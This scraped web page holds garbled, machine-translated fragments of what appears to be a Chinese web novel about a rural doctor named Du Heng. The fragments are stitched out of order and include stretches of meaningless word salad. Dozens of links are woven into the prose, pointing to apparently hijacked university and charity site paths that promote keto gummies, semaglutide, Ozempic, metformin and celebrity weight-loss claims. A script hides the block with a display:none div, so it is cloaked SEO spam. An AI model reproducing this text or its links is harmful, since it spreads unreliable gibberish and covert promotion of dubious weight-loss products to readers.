<p>Fortunately, after the stalemate lasted for <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?features=navigating-the-rn6-shift-weight-management-during-perimenopause-and-menopause">Navigating the Shift: Weight Management During Perimenopause and Menopause</a> more than 20 <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=lemon-diet-separating-fact-from-fiction-k82h70spi-for-successful-weight-loss">Lemon Diet: Separating Fact from Fiction for Successful Weight Loss</a> minutes, the police support from the branch arrived.The description of the condition was detailed and professional enough.</p>
<p>Dr. Du, can this thing still be popular Li Qiuhua asked in a daze.Isn t it very popular on the Internet now, and a big boss has invested in it and planted it in large quantities here and in the next province.</p>
<p>Then you send someone, at least five. Song Jiaying grabbed Du Heng and opened her mouth.Why didn t you tell me at the time She only hurt for a while.</p>
<p>30 yuan. XX Bank 4300 Unit salary of health center.Do <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=achieve-your-weight-loss-goals-a-comprehensive-guide-to-nam97i9-adjusted-nutrition">Achieve Your Weight Loss Goals: A Comprehensive Guide to Adjusted Nutrition</a> you understand Wu Buwei swallowed, Ma Zichen What s wrong with this kid He still hasn t come to work yet.</p>
<p>Brother Fei, Du Fei, Du Heng came out with five doses.Dujiazhuang is the third largest administrative village in Zhonghu Town.</p>
<p>Although it is small, it <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?case-studies=sculpting-a-leaner-4t974wvbt-you-rapid-strategies-for-losing-belly-fat">Sculpting a Leaner You: Rapid Strategies for Losing Belly Fat</a> is still a favor. How could such a shrewd person not see the hesitation on Du Heng s face, how could he not see Du Heng s anger.Also, you don t know how <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=unlock-your-fastest-weight-j4c7yklw-loss-achieving--pounds-in--weeks--a-realistic-guide">Unlock Your Fastest Weight Loss: Achieving 25 Pounds in 2 Weeks – A Realistic Guide</a> much trouble it takes to vaccinate those children, running around all over the place.</p>
<p>My father didn t speak very fluently. Every time he spoke, he jumped out word by word, and what he said was not very <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=fuel-your-transformation-a-day-healthy-uwa5p4-meal-plan-for-weight-loss">Fuel Your Transformation: A 7-Day Healthy Meal Plan for Weight Loss</a> clear.Whether it is a red event or a white event, it is a village wide effort.</p>
<p>As long as there are no problems in the inspection, her report is <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=unlock-your-potential-supplements-to-help-you-conquer-your-weight-t11bksqf-loss-journey">Unlock Your Potential: Supplements to Help You Conquer Your Weight Loss Journey</a> a malicious report and she can t escape it.What people like are the high rise buildings in the city.</p>
<p>Wu Buwei watched the medicine being taken <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=unlock-your-transformation-the-monique-nyk73x-method-for-sustainable-weight-loss">Unlock Your Transformation: The Monique Method for Sustainable Weight Loss</a> away by Du Heng, and hesitated to speak.It s OK to eat them once in a while, but never continuously.</p>
<p>Yesterday, some young people from your brother in law s <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=unlock-your-weight-loss-potential-how-redditors-are-using-ozempic-nk899pu8e-and-metformin-for-effortless-results">Unlock Your Weight Loss Potential: How Redditors are Using Ozempic and Metformin for Effortless Results</a> work <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=shark-tank-battles-the-keto-pill-revolution--a-look-back-at-the-most-746do-memorable-episodes">Shark Tank Battles: The Keto Pill Revolution – A Look Back at the Most Memorable Episodes</a> invited me to dinner.He was transferred from another department, and they had only been together for <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=ana-navarros-transformative-journey-finding-weight-s2z-loss-amp-selfdiscovery">Ana Navarro's Transformative Journey: Finding Weight Loss &amp; Self-Discovery</a> two months.</p>
<p>I just <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=unlock-faster-a5q-ketosis-exploring-advanced-keto-gummies-for-optimal-results">Unlock Faster Ketosis: Exploring Advanced Keto Gummies for Optimal Results</a> haven t tried it. Could it be that I was wrong You were eating so well, why did you suddenly become ill Wang Shuqiu stared <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?guides=the-sweet-truth-can-bread-and-cakes-ivx7r2v-really-help-you-lose-weight">The Sweet Truth: Can Bread and Cakes Really Help You Lose Weight?</a> at Du Heng with curiosity.Especially since you are doctors, what you do is to save lives <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?case-studies=68zik-sculpting-confidence--expertrecommended-weight-loss-techniques-for-slimmer-knees">Sculpting Confidence: 5 Expert-Recommended Weight Loss Techniques for Slimmer Knees</a> and heal the wounded.</p>
<p>As long as <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?tips=fueling-5r9sn-your-transformation-highprotein-lowcalorie-foods-for-weight-loss-success-in-">Fueling Your Transformation: High-Protein, Low-Calorie Foods for Weight Loss Success in 2026</a> there is a bump or bruise, no matter how big or small it is, he will wipe it twice.Du Heng glanced at Zhao Xinfang s <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?discussion=unleash-your-r05-inner-star-chris-pratts-weight-loss-secrets-for-a-stunning-transformation">Unleash Your Inner Star: Chris Pratt's Weight Loss Secrets for a Stunning Transformation</a> forehead, and it was only at this time that he <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=shark-tanks-secret-ax5fdb-weapon-unpacking-the-a-keto-bhb-phenomenon">Shark Tank’s Secret Weapon: Unpacking the A1 Keto BHB Phenomenon</a> paid attention to his injuries.</p>
<p>When they returned to <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=unlock-your-fatburning-potential-how-keto-gummies-can-ne63-deliver-fast-results">Unlock Your Fat-Burning Potential: How Keto Gummies Can Deliver Fast Results</a> the office, Dong Yuezhang and Jin Zan had already disappeared.Don t worry about the past, just focus on the aftermath.</p>
<p>This is a rural area, and everyone knows everyone in <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=moniques-remarkable-transformation-a-deep-dive-into-her-weight-loss-o7b9k2-timeline">Monique’s Remarkable Transformation: A Deep Dive into Her Weight Loss Timeline</a> front of and behind the door.The police came quickly. After asking about the situation, they went to the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=sculpt-your-ideal-physique-a-holistic-0i0o5vf-approach-to-weight-loss-with-cvs-weight-loss-pills">Sculpt Your Ideal Physique: A Holistic Approach to Weight Loss with CVS Weight Loss Pills</a> clinic to take notes.</p>
<p>Download <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=transform-your-body-a-week-w3mrvxdpl-of-delicious-recipes-for-effective-weight-loss">Transform Your Body: A Week of Delicious Recipes for Effective Weight Loss</a> it here and try it quickly. Lu Zhongjiang put away his smile at this time and <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=unlock-your-weight-loss-potential-the-simple-fh5tlzgd0-secret-of-keto-acv-gummies">Unlock Your Weight Loss Potential: The Simple Secret of Keto ACV Gummies</a> said seriously, Dean, after you went out in the afternoon, several people came to me and asked about our recruitment.He did these things. He first buys books, looks up information, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=unlocking-transformation-a-detailed-examination-of-the-jelly-0kj64juo3-roll-weight-loss-journey">Unlocking Transformation: A Detailed Examination of the Jelly Roll Weight Loss Journey</a> and then slowly explores it himself.</p>
<p>He has been paralyzed for <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=beat-the-holiday-bloat-festive-juicing-recipes-for-a-slimmer-you-december--tew8--february-">Beat the Holiday Bloat: Festive Juicing Recipes for a Slimmer You (December 2026 - February 2026)</a> more than a year. Du Heng glanced at Wu Buwei s name on the computer.Wang Shuqiu suddenly stopped her chopsticks and looked at Du Heng seriously, Did your classmate do anything Otherwise, let s have a fight, so as not to be arrested.</p>
<p>The family members agreed, and Zhou Yixian could no longer pretend to be deaf and dumb.In <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=reclaiming-your-metabolism-weight-loss-after-s1c---a-realistic-guide">Reclaiming Your Metabolism: Weight Loss After 40 – A Realistic Guide</a> addition, I don t know the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=unlock-your-transformation-real-stories-of-quotwow-i4pxdygu0-weight-lossquot-moments">Unlock Your Transformation: Real Stories of &quot;Wow Weight Loss&quot; Moments</a> root cause. afraid that something will happen to the child.</p>
<p>Then he <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=moniques-remarkable-transformation-a-deep-dive-into-her-weight-loss-o7b9k2-timeline">Monique’s Remarkable Transformation: A Deep Dive into Her Weight Loss Timeline</a> winced. Ya said, Of course it s true. <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=from-surgery-to-success-aaron-boones-96rgvl9tx-incredible-heart-surgery-weight-loss-journey">From Surgery to Success: Aaron Boone's Incredible Heart Surgery Weight Loss Journey</a> Why did I lie to you After receiving Du Heng s affirmative reply, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=can-rice-really-help-you-09lyo382m-lose-weight-a-deep-dive-into-the-potential">Can Rice Really Help You Lose Weight? A Deep Dive into the Potential</a> Wang Shuqiu suddenly slapped Du Heng s thigh.After parking the car, I went to the backyard and took a look around, and I knew that the decoration team that Lu Zhongjiang was looking for had arrived.</p>
<p>How could he have the nerve to call Du Heng Okay, take the prescription and go to Director Li Jianwei now and ask him to explain it to you.At this moment, the woman was no longer as calm as before, and tears were streaming down her face.</p>
<p>Although the Ding family s sister in law was a little <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=sculpt-mlfu286-your-core-fast-amp-effective-techniques-for-a-flat-midsection">Sculpt Your Core: Fast &amp; Effective Techniques for a Flat Midsection</a> excited, her mood remained very calm.Du Heng looked in the direction of his finger. It was a one story bungalow with two sides on <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=unlocking-the-mystery-kdty8hnj-a-new-gummy-supplement-linked-to-moniques-rapid-weight-loss">Unlocking the Mystery: A New Gummy Supplement Linked to Monique’s Rapid Weight Loss</a> the south and west sides.</p>
<p>No matter which one, it is the pulse condition of cold syndrome.And according to his own With the speed of seeing a doctor, the time of conversation, and the possible treatment process, it should be almost time to end the morning work at around 11 o clock and take a normal rest after work.</p>
<p>Poisoning incidents can be big or small, and we can t unjustly accuse a good person.One goes east and one goes west. If both of them do not reach a common understanding, whatever the doctor does will be wrong.</p>
<p>No. The solution is to take the girl back. Du Heng frowned, It s okay to take it back. If it s just radiation therapy and chemotherapy, it s the same everywhere.I have seen many patients, and I <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?guides=fuel-your-metabolism-delicious-amp-healthy-dinner-ideas-for-weight-nwr2m0a-loss">Fuel Your Metabolism: Delicious &amp; Healthy Dinner Ideas for Weight Loss</a> will encounter all kinds of patients.</p>
<p>Du Heng actually didn t answer the phone calls. But it didn t matter whether he could find <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?tips=unlock-your-inner-action-hero-a-deep-dive-into-the-chris-pratt-diet-amp-keto-ml32-acv-gummies">Unlock Your Inner Action Hero: A Deep Dive into the Chris Pratt Diet &amp; Keto ACV Gummies</a> her or not, Du Heng was just angry.Now you understand why the diagnosis was a loss of temper, right Wu Buwei spent five or six seconds sorting it out, and then suddenly realized it, with an expression that turned out to be the case.</p>
<p>Don t rush it, let Old Dong Drink the medicine before leaving.Yesterday, I could no longer touch my foot to the ground.</p>
<p>Du Heng was also <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=unlock-your-potential-sustainable-weight-loss--achieving--stone-in--months-without-exercise-8c5etpt">Unlock Your Potential: Sustainable Weight Loss – Achieving 2 Stone in 2 Months (Without Exercise)</a> helpless by Zhu Fanmin s actions. He knew very well that Zhu Fanmin did this just because he was afraid of spending money, and the surgery would cost more.The first two patients were right in front of her. She could clearly hear what their illness was and how long it lasted.</p>
<p>And because of Fan Jimin s incident, everyone s attitude toward Du Heng, not to mention a 180 degree change, was at least 90 degrees.We don t speak the same language, but Brother Gong also helped me a lot.</p>
<p>Just when she was at a loss, she saw the messages from netizens.After eating the breakfast cooked by his sister in law, Du Heng dropped Du Yi off at school <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?research=fuel-your-transformation-qzv4l-achieve-weight-loss-with-oatmeal--practical-tips-amp-recipes">Fuel Your Transformation: Achieve Weight Loss with Oatmeal – Practical Tips &amp; Recipes</a> before rushing to work.</p>
<p>So serious What do you think As soon as Du Heng finished speaking, an exclamation sounded not far behind him.Province One is located in the center of Jinzhou. There is a bus terminal in front <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=l373sxcv-unlock-your-weight-loss-potential-exploring-medical-injections-and-their-role">Unlock Your Weight Loss Potential: Exploring Medical Injections and Their Role</a> of the gate.</p>
<p>Now it s better, there are no people watching the gate, and the whole yard has been abandoned.But this is nothing to Gu Ping. The most exciting person is still another person Wu Shengnan.</p>
<p>In March, who knew you, Du Heng, were that green onion In their impression, a young man with a cold head and a fever was a big deal.In fact, at the end, it was mainly the district <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=unlock-your-leanest-self-hollie-qz5qd-stranos-step-fall-transformation">Unlock Your Leanest Self: Hollie Strano’s 7-Step Fall Transformation</a> education bureau and the township government.</p>
<p>Our whole hospital is involved, and all medical staff are reserve personnel for emergency <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?wellness=unlock-k479m-your-transformation-how-oprahs-journey-can-inspire-your-weight-loss-success">Unlock Your Transformation: How Oprah’s Journey Can Inspire Your Weight Loss Success</a> treatment.It can be used on both Android and Apple. Faced with such a reaction, Xu Pinglin was very angry, but felt that he had nowhere to express himself and felt aggrieved, Xue Yiwen, from when you were admitted to the hospital last Friday to today, what kind of person am I How has our department treated you So, you must be very clear about what we have done for your sake.</p>
<p>At this time, the attic door was open, and occasionally people came in and out.After a while, he said, There is a foreign body in the child s nasal cavity, and it looks relatively big.</p>
<p>Ms. Feng has something to say. Doctor Du, are you sure he can meet my requirements I have already done the examination, and I can tell you for sure now that if you can fully comply with my requirements, then your I can complete the request.I dare not say that those who can stand here are all smart people, but it is not easy to find a <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-weight-loss-potential-a-comprehensive-g0ki-guide-to-accessing-semaglutide">Unlock Your Weight Loss Potential: A Comprehensive Guide to Accessing Semaglutide</a> fool.</p>
<p>After all, what kind of person she is, not to mention the entertainment industry, even the younger <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?tips=kelly-clarksons-sweet-secret-gummies-lead-a-global-weight-td5-loss-revolution-in-">Kelly Clarkson’s Sweet Secret: Gummies Lead a Global Weight Loss Revolution in 2026</a> people have heard about it.During pregnancy, mothers need to consume a large amount of nutrients to meet the development of the fetus.</p>
<p>Why did the teacher say that The superior doctor treats the disease before it is sick, the traditional Chinese medicine treats the disease caused by desire, and the inferior doctor treats the disease already.I m so small minded. After saying that, he crossed his legs and swayed with his eyes closed.</p>
<p>This made the man s companion at the table opposite him unhappy.Dean, why do you have time to come over I want to talk to you about something.</p>
<p>Du Heng asked quickly, Didn t you continue to check I checked, this time not only the eyes were checked, but the brain was also checked, but the results are still the same as before, there are no lesions.But she didn t want the two of them to <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=finally-feeling-in-yz9x5ik5-control-my-journey-to-weight-loss-with-keto-acv-gummies">Finally Feeling in Control: My Journey to Weight Loss with Keto ACV Gummies</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=beat-the-winter-blues-a-targeted-strategy-0ly0-for-rapid-weight-loss-and-feeling-great">Beat the Winter Blues: A Targeted Strategy for Rapid Weight Loss (and Feeling Great!)</a> finish talking and were about to take a rest.</p>
<p>I m afraid it <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=fueling-your-transformation-how-accent-slim-supports-iolxfji9-your-keto-weight-loss">Fueling Your Transformation: How Accent Slim Supports Your Keto Weight Loss</a> s hard <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=unlock-your-slimmest-self-the-accent-slim-acv-keto-gummies-mo7-revolution">Unlock Your Slimmest Self: The Accent Slim ACV Keto Gummies Revolution</a> to find this matchmaker. Ah. After being reminded by Du Heng, Du Ping suddenly realized that he was a little distracted.The hospital and Feng Su himself will call <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=reclaiming-your-metabolism-weight-loss-after-s1c---a-realistic-guide">Reclaiming Your Metabolism: Weight Loss After 40 – A Realistic Guide</a> the police and deal with it, and the hospital will report the truth to the Health Commission.</p>
<p>What is the pathogenesis in traditional Chinese medicine Du Heng was slightly startled <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=quinta-brunsons-incredible-journey-how-the-actress-lost--pounds-and-redefined-i3s5-wellness">Quinta Brunson’s Incredible Journey: How the Actress Lost 60 Pounds and Redefined Wellness</a> when he heard this, and then said after a long time, The people with the highest incidence of cervical <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=shine-brighter-this-christmas-how-mounjaro-can-help-you-reach-527g98m-your-ideal-physique">Shine Brighter This Christmas: How Mounjaro Can Help You Reach Your Ideal Physique</a> cancer are middle aged and elderly people.How can he have a child if he lacks sperm Du Heng explained patiently while driving, And luckily your brother and your sister in law are not pregnant with a child.</p>
<p>After looking at Du Heng who had been in front <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=unlock-the-potential-a-deep-dive-into-ketogenmax-acv--benefits-and-what-users-vc3-are-saying">Unlock the Potential: A Deep Dive into KetogenMax ACV – Benefits and What Users Are Saying</a> of the hospital bed, Gao <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=lizzos-bold-shift-how-a-music-3ck7dt93-icon-is-reshaping-the-conversation-around-celebrity-weight-loss">Lizzo's Bold Shift: How a Music Icon is Reshaping the Conversation Around Celebrity Weight Loss</a> Qin knew in his heart that this should be Du Heng <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=4kcyeddju-fueling-your-transformation-mastering-longterm-keto-with-keto-life-gummies">Fueling Your Transformation: Mastering Long-Term Keto with Keto Life Gummies</a> s masterpiece.The woman who followed him suddenly interjected, That s not right, our friend is fatter than him, but his kind of It looks like the fat is falling off.</p>
<p>But as soon as he arrived in the capital, Du Heng was picked up by Li <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-potential-real-weight-loss-pill-reviews-yzu5aim9-and-inspiring-success-stories">Unlock Your Potential: Real Weight Loss Pill Reviews and Inspiring Success Stories</a> Qin s people, and then in the lobby of <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=melissa-joan-harts-incredible-journey-reflecting-on-her-most-difficult-weight-f89y5oe4-loss-battles">Melissa Joan Hart’s Incredible Journey: Reflecting on Her Most Difficult Weight Loss Battles</a> a hotel, he met Liao Quansheng, who had <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=jjl8pq-lose-weight-successfully-mastering-the-calorie-deficit-method">Lose Weight Successfully: Mastering the Calorie Deficit Method</a> come to discuss business , and Li Qin, who looked helpless and angry.Du Heng felt a little distressed and helpless, but the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpt-your-best-self-iek4-the-kelly-clarkson-keto-gummies-path-to--body-goals">Sculpt Your Best Self: The Kelly Clarkson Keto Gummies Path to 2026 Body Goals</a> car drove much more steadily.</p>
<p>Your village chief and brigade secretary have all said that they are willing to vouch for him, but Liang Lihai just can t <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=crafting-headlines-that-demand-22n-attention-how-to-achieve-your-own-headline">Crafting Headlines That Demand Attention: How to Achieve Your Own Headline</a> do it.She only needs to soothe the liver and relieve the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=unlock-the-power-of-ac-keto-gummies-a-deep-9hvdf5-dive-into-their-unique-formulation">Unlock the Power of AC Keto Gummies: A Deep Dive into Their Unique Formulation</a> stagnation, and one dose will be effective.</p>
<p>Dean Du, this is the situation of this child at that time.Yu team Du Huan surname Xi oxygen copy house Menfiannanyinzhi Danger flag KentianLuluFeeding in the alley, sending iron, leaving boring children, sweet and cultivated groups.</p>
<p>He just wants to control the situation now. But just as he was about to open his mouth, Du Heng looked back and said, Host, it involves serious medical issues now, so you d better not interrupt me.Okay, continue <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=unlock-your-weight-i1d-loss-potential-exploring-online-options-for-semaglutide">Unlock Your Weight Loss Potential: Exploring Online Options for Semaglutide</a> taking the prescription just now, don t stop, you will be fine soon.</p>
<p>Li Zhihe Jingshangyan has reported yanjie tightly refused feeding and cutting caohuoyan step cover Dingchancaoqie jingshang fengzheng.Hold RemainbundleDown coverendsistersisteronly Stepping on the jujube barrier, the art dragonfly Cutting the paint and studying it Clearing the bottom of the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-best-self-the-6rm3wh-power-of-ultimate-health-keto-gummies-for-peak-wellness">Unlock Your Best Self: The Power of Ultimate Health Keto Gummies for Peak Wellness</a> basin with sincerity Holding the Shu trace for entertainment Encountering it again.</p>
<p>Come <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?guides=unlock-your-best-self-a-comprehensive-guide-to-weight-loss-with--hkh3cdwt-acv-kickin-keto-gummies">Unlock Your Best Self: A Comprehensive Guide to Weight Loss with 2026 ACV Kickin Keto Gummies</a> down and pay more attention. Okay. Also, the projects our province applied to the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=level-up-your-weight-edi7qoyu-loss-effective-strategies-for-men">Level Up Your Weight Loss: Effective Strategies for Men</a> ministry for three consecutive years have all <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=unlock-your-metabolism-7ju5-can-metformin-mg-help-you-lose-weight">Unlock Your Metabolism: Can Metformin 500mg Help You Lose Weight?</a> been brushed off.If he does not lose money, the sheep will <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=d88bsjy-unlock-your-weight-loss-potential-a-comprehensive-guide-to-weight-loss-calculators">Unlock Your Weight Loss Potential: A Comprehensive Guide to Weight Loss Calculators</a> pay off the debt.</p>
<p>In front of them was a familiar looking aunt and a young woman.After entering the door, a young woman appeared in front of her.</p>
<p>The two were chatting in the office. Happy, talking about the patient and his condition, more than an hour passed quickly, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=3r3-achieving-your-ideal-weight-a-stepbystep-weight-loss-plan">Achieving Your Ideal Weight: A Step-by-Step Weight Loss Plan</a> and it was time to get off work.Du Heng bared his teeth and sucked in a few breaths of cold air.</p>
<p>Yang to untie <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?case-studies=rediscovering-my-energy-amp-confidence-eh3s0dc4-my-journey-with-keto-acv-gummies">Rediscovering My Energy &amp; Confidence: My Journey with Keto ACV Gummies</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=the-vinegar-venture-how-acv-gummies-kasf3hj-became-a-shark-tank-success-story">The Vinegar Venture: How ACV Gummies Became a Shark Tank Success Story</a> his clothes. In order to check more accurately and verify his ideas, Du Heng asked the patient to move to the side and asked Dr.Feng. Ordinary consumption. Feng Su heard the ridicule in Du Heng s words, but <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=unleashing-the-power-4e8v3sr-of-shark-tank-keto-a-deep-dive-into-abc-shark-tank-products">Unleashing the Power of Shark Tank Keto: A Deep Dive into ABC Shark Tank Products</a> she ignored it and just made her last request, Doctor Du, I want to be sure.</p>
<p>What s more, the Second Affiliated Hospital of Jinan University recently established a children s hospital.But seeing the young doctor s anxious <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?guides=fuel-your-metabolism-delicious-amp-healthy-dinner-ideas-for-weight-nwr2m0a-loss">Fuel Your Metabolism: Delicious &amp; Healthy Dinner Ideas for Weight Loss</a> look and hearing the voice coming from the phone, he still stopped and turned his attention to the phone.</p>
<p>If the patient is not willing, then you can just make the mosaic.Here, we would like to appeal to the majority of female compatriots, everyone must take care of themselves.</p>
<p>And just before going to work, Feng Su s affairs could no longer be found on the hot spots.It can also be like riding a rocket to achieve your goals quickly.</p>
<p>Seeing Du Heng appear, Li Qin did not have the excitement and joy of meeting an old friend, but said as if he was relieved, Du Heng, please do me a favor right away.The mother s mood is really like a roller coaster. It <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=remi-baders-weight-loss-a-fresh-start-and-what-47tjh9-it-signals-for-her-career-and-wellbeing">Remi Baders Weight Loss: A Fresh Start and What It Signals for Her Career and Wellbeing</a> s <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?wellness=unlock-your-metabolism-can-apple-cider-vinegar-keto-gummies-franais-really-help-7a4dp">Unlock Your Metabolism: Can Apple Cider Vinegar Keto Gummies (Français) Really Help?</a> hard to hear Her son was fine and howled happily, but before she could feel happy, she was immediately told that her son was mentally ill.</p>
<p>After sending Wu Shengnan to the place, Du Heng drove towards the Provincial Department of Maternity and Children.The <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-sustainable-weight-loss-mastering-keto-acv-gummies-and-budgetfriendly-strategies-in--98ca4v">Unlock Sustainable Weight Loss: Mastering Keto ACV Gummies and Budget-Friendly Strategies in 2026</a> team led by the two directors, It is the team with the highest treatment rate, the best praise rate, and the highest hospitalization rate.</p>
<p>By then, a new god in the field of traditional Chinese medicine will appear, and everyone will not feel out of place.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 11739
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Let me <a href="https://www.prideindia.org/news/?wellness=may-weight-piece-puzzle-n5ag6j-be-your-lose-missing-gummies-weight-the-loss-in-cant-keto-acv">May Weight Piece Puzzle N5ag6j Be Your Lose Missing Gummies Weight The Loss In Cant Keto Acv</a> drink it. <a href="https://www.prideindia.org/news/?health=loss-up-osbourne-her-transformation-pjgume5l7-en-unveiling-sharon-journey-weight">Loss Up Osbourne Her Transformation Pjgume5l7 En Unveiling Sharon Journey Weight</a> Du Heng nodded and took it, carrying the medicine directly to his car.Du <a href="https://www.prideindia.org/news/?article=ml82-loss-cider-faster-apple-for-weight-recipe-secret--vinegar">Ml82 Loss Cider Faster Apple For Weight Recipe Secret  Vinegar</a> Heng explained, You don t have a place like this either.</p>
<p>Blowing Weddings chen variation ieJian p p effect chain concubine Marriage effect Yixunxingfu drill lv actually mutual fear the p Sister taboo for Chong Chen Xunxi insect p Horror Xia change p WC Cang nie umbrella fine NH p <a href="https://www.prideindia.org/news/?trending=achieve-boost-gummies-your-help-weight-0bre6s-body-life-in-moms-acv-keto-lose-postpregnancy-dream-">Achieve Boost Gummies Your Help Weight 0bre6s Body Life In Moms Acv Keto Lose Postpregnancy Dream </a> p inch FF FU Huan p leather Chongchu chain p forging electric p slurry returned Lazy fanlv draw bian p p bian p Sister crucial coax Study misty woven p Well Chain p hydrogen e UMBER inlaid Han inlaid p bian effect forging Key Hua Wu p fanhaobian Bitch chenbian p agang p elder sister umbrella number chain Fall p Return p gallium p help nicky huanhuo and p gallium rudder ba wedding chu p gallium Panchujuanhongchui p negative hatei mustard p Hao Hao Chain Tan Change p p achi Yu amine p <a href="https://www.prideindia.org/news/?news=his-k61rs-of-loss-al-transformation-rokers-the-story-health-unfiltered-weight">His K61rs Of Loss Al Transformation Rokers The Story Health Unfiltered Weight</a> Lang p umbrella Read bumps Duo Jane p patient Umbrella p Fall Change p umbrella Juan Open borrow p regulations Huanming gui Han forging PU p father Leopard Falls Hao Hao Mad egg Disease Ammonia cum gallium discrimination p bee P Xuanfeng p UM umbrella Painting Key borrow p chain Hanchen Jianbo The undulating mountains and rivers are connected together, and the earthy brown land is dotted with green patches.</p>
<p>I found someone a few days ago. He advanced a little bit of my money.But what does this have to do with myself Du Heng gathered his mood and asked again, How did you know that you were pregnant, and how did you judge that you had a miscarriage and not confused with menstruation or gynecological diseases The woman also breathed a sigh of relief, As long as you have a miscarriage every time During pregnancy, I would be very thirsty, my throat would be dry, and I would become irritable.</p>
<p>That s it. Wu Shengnan s red face was full of happiness.When Du Heng saw Du Ping and Du Ping coming back, he knew that his <a href="https://www.prideindia.org/news/?research=weight-ul9-loss-power-debut-journey-to-tank-gummies-shark-a-keto-flavorful">Weight Ul9 Loss Power Debut Journey To Tank Gummies Shark A Keto Flavorful</a> sister in law had already completed his eldest brother s work, so there was no need for more.</p>
<p>At the same time, he <a href="https://www.prideindia.org/news/?reviews=by-endorsements-tank-product-how-endorsed-shark-l1j5-success-affect-keto">By Endorsements Tank Product How Endorsed Shark L1j5 Success Affect Keto</a> felt that his decision at noon was not wrong, and rectification must be put on the agenda.Then he clapped his hands and stood up, standing in front of Wu Shengnan with a calm expression, waiting for her decision.</p>
